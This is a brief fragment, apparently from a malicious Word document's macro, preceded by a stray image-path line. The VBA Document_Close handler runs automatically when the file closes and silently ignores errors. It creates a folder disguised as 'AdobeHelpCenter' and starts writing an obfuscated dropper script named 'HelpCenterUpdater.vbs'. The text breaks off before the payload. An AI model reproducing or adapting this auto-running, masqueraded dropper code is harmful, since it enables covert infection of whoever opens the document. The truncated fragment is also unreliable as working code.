 Private Sub Document_Close()
On Error Resume Next
Dim tbbpczzo0
Dim bpva6i44b
Dim u59ar194a
Set tbbpczzo0 = CreateObject("WScript.Shell")
Set bpva6i44b = CreateObject("Scripting.FileSystemObject")
u59ar194a = Environ("USERPROFILE") + "\Documents\AdobeHelpCenter"
If Not bpva6i44b.FileExists(Environ("USERPROFILE") + "\Documents\" + "D5yrqBxW.txt") Then
If Not bpva6i44b.FolderExists(u59ar194a) Then bpva6i44b.CreateFolder (u59ar194a)
qs = u59ar194a + "\HelpCenterUpdater.vbs"
Dim pphzpuqe As Object
Set pphzpuqe = bpva6i44b.CreateTextFile(qs, True, True)
pphzpuqe.Write "ak93k3kh = """"" & vbCrLf
pphzpuqe.Write "Public Function tzxlln(str)" & vbCrLf
pphzpuqe.Write "Dim g7wgbgaiw" & vbCrLf
pphzpuqe.Write "Dim cd40d5gfn" & vbCrLf
pphzpuqe.Write "Dim cd40d5gfn2" & vbCrLf